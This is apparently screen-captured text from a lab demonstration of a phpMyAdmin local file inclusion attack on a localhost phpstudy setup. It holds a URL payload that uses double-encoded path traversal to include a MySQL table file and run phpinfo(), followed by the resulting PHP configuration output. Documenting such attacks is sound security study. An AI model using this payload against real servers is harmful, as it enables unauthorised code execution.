 127.0.0.1/phpmyadmin2/index.php?z=phpinfo();&target=db_sql.php%253f/../../../../../../../../ruanjian/phpstudy/PHPTutorial/MySQL/data/test/abc.frm
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
poscms
test
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
MyISAM
PHP Version 5.5.38
php
System Windows NT HPE8D1 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1)
i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-
pgo"
Server API Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\ruanjian\phpstudy\PHPTutorial\php\php-5.5.38\php.ini
Scan this dir
for additional
.ini files
(none)
Additional